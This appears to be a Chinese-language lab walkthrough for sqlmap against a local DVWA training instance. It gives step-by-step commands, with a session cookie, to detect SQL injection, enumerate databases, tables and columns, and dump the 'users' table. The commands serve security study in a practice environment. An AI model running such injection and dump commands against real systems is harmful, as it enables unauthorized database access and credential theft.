 第一步：检测漏洞
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4"
-u: url地址，既需要检测的网址
--cookie: 因为DVWA需要登录，可在浏览器控制台里查看请求消息头中获取cookie
第二步：获取数据库名
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" --dbs
第三步：获取指定数据库表
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" -D dvwa --tables
第四步：获取指定数据库列/表项
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" -D dvwa -T users --
columns
第五步：获取数据
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" -D dvwa -T users --
dump
--dump: 读取数据